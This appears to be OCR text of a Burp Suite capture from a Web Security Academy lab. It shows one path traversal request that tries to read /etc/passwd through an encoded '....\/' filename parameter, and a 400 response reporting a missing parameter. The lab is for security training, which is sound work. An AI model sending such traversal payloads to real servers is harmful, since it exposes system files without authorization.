 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=....\/....\/....\/....\/....\/etc/passwd HTTP/2
2 Host: 0a4900bd0360c0a781a41b4a004f00de.web-security-academy.net
3 Cookie: session=DAX00BbTDF2u0uV0arIxc7y31YMJNq5j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4900bd0360c0a781a41b4a004f00de.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'filename'"